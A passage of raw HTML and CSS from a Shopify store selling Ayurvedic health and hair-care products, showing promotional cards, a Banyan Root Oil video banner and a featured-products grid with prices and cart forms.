                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/4_0e014a3d-dca0-4a28-9b28-f0a7c456bf06.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>HERBAL<br/>WISDOM</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/5_eb52e92a-7f5d-4d09-b6b2-de7726d7ffd0.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>SUITABLE FOR<br/>ALL AGES</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><div id="shopify-section-template--19870191714475__section_divider_Gtt7tx" class="shopify-section"><style data-shopify>
  .section-divider-template--19870191714475__section_divider_Gtt7tx {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--19870191714475__section_divider_Gtt7tx-top-padding {
    height: 0px;
  }
  .section-template--19870191714475__section_divider_Gtt7tx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870191714475__section_divider_Gtt7tx-top-padding {
      height: 0px;
    }
    .section-template--19870191714475__section_divider_Gtt7tx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-template--19870191714475__section_divider_Gtt7tx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870191714475__section_divider_Gtt7tx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870191714475__section_divider_Gtt7tx-top-padding color-accent-1 shape-color-template--19870191714475__section_divider_Gtt7tx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870191714475__section_divider_Gtt7tx color-background-1 bg-color-template--19870191714475__section_divider_Gtt7tx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870191714475__section_divider_Gtt7tx">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870191714475__section_divider_Gtt7tx-bottom-padding color-background-1 bg-color-template--19870191714475__section_divider_Gtt7tx always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--19870191714475__image_with_text_rJpmEV" class="shopify-section section"><style data-shopify>.section-template--19870191714475__image_with_text_rJpmEV-padding {
    padding-top: 20px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__image_with_text_rJpmEV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--19870191714475__image_with_text_rJpmEV .image-with-text__media-item {
      width: 55%;
    }
    #image-with-text-template--19870191714475__image_with_text_rJpmEV .image-with-text__text-item {
      width: 45%;
    }
  }

  .color-scheme-template--19870191714475__image_with_text_rJpmEV.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19870191714475__image_with_text_rJpmEV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--19870191714475__image_with_text_rJpmEV" class="section-color-scheme-template--19870191714475__image_with_text_rJpmEV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--19870191714475__image_with_text_rJpmEV-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--19870191714475__image_with_text_rJpmEV color-accent-2 global-media-settings media"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//www.sandooksutras.com/cdn/shop/files/preview_images/f5a4471386974ffa8d23c931fb0d477c.thumbnail.0000000000.jpg?v=1749114149"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f5a4471386974ffa8d23c931fb0d477c/f5a4471386974ffa8d23c931fb0d477c.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//www.sandooksutras.com/cdn/shop/videos/c/vp/f5a4471386974ffa8d23c931fb0d477c/f5a4471386974ffa8d23c931fb0d477c.HD-1080p-2.5Mbps-48862397.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19870191714475__image_with_text_rJpmEV"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--medium gradient color-accent-2 color-scheme-template--19870191714475__image_with_text_rJpmEV content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Banyan Root Oil
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Like Grandma’s timeless care—nurtures your roots, calms your scalp, and brings hair back to life, naturally.</p>
                </div><a
                    
                      href="/products/sandook-banyan-root-hair-oil"
                    
                    class="button button--primary"
                    
                  >
                    Shop Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19870191714475__featured_collections_tabs_8apiex" class="shopify-section">



<div class="tabbed-featured-collections">
  <div class="page-width">
    
      <h2 class="h1 center">Featured Products</h2>
    

    <div class="tabbed-featured-nav">
      
        
        <button class="tab-btn active" data-tab="tab-collection_tab_9tRL4M">Gut Health</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_zQptRd">Hair Care</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_kRqYc9">Diabetes wellness</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_Jip4Pc">Heart health</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_cBMk3y">Women Health</button>
      
    </div>

    <div class="tabbed-featured-content">
      
        
        <div class="tab-panel active" id="tab-collection_tab_9tRL4M">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=165 165w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=360 360w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533 533w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=720 720w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=940 940w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865 3000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Amal Tablets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=165 165w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=360 360w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=533 533w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=720 720w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=940 940w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865 3000w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/amal-tablets"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
              >
                Sandook Amal Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
            
          >
            <a
              href="/products/amal-tablets"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723 Badge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
            >
              Sandook Amal Tablets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723-variant-id'
                    type="hidden"
                    name="id"
                    value="42724204904619"
                    disabled
                  ><a
    href="/products/amal-tablets"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453560471723" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=165 165w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=360 360w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=533 533w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=720 720w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=940 940w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883 1080w
                "
                src="//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Gutveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=165 165w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=360 360w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=533 533w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=720 720w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=940 940w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883 1080w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gutveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
              >
                Sandook Gutveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
            
          >
            <a
              href="/products/gutveda-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027 Badge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
            >
              Sandook Gutveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027-variant-id'
                    type="hidden"
                    name="id"
                    value="44569205899435"
                    disabled
                  ><a
    href="/products/gutveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8248028922027" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/gut-health" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_zQptRd">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=165 165w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=360 360w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=533 533w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=720 720w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=940 940w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835 3000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Banyan Root Hair Oil"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=165 165w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=360 360w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=533 533w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=720 720w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=940 940w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835 3000w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-banyan-root-hair-oil"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
              >
                Sandook Banyan Root Hair Oil
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
            
          >
            <a
              href="/products/sandook-banyan-root-hair-oil"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763 Badge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
            >
              Sandook Banyan Root Hair Oil
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763-variant-id'
                    type="hidden"
                    name="id"
                    value="42294486859947"
                    disabled
                  ><a
    href="/products/sandook-banyan-root-hair-oil"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7447052910763" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=165 165w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=360 360w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=533 533w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=720 720w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=940 940w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845 1200w
                "
                src="//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="best hair shampoo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=165 165w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=360 360w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=533 533w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=720 720w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=940 940w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845 1200w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/banyan-root-shampoo"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
              >
                Sandook Ayurvedic Hair Fall Shampoo
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
            
          >
            <a
              href="/products/banyan-root-shampoo"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
              class="full-unstyled-link"
